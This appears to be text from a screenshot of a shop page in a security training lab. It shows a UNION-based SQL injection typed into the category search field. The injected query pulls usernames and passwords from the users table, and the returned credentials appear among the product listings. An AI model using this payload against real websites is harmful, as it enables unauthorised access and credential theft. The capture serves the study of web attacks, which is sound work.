 Accessories' union select 1,concat_ws('~',username,password)
from users--
Refine your search:
All Accessories Corporate gifts Food & Drink Tech gifts Toys & Games
carlos~6gnsi4at05d09n6977og View details
Six Pack Beer Belt View details
Giant Pillow Thing View details
Cheshire Cat Grin View details
ZZZZZZ Bed - Your New Home Office View details
administrator~zlg4zi41q4litxsv8ypn View details
wiener~uyi8yeymbfbruiu2cntn View details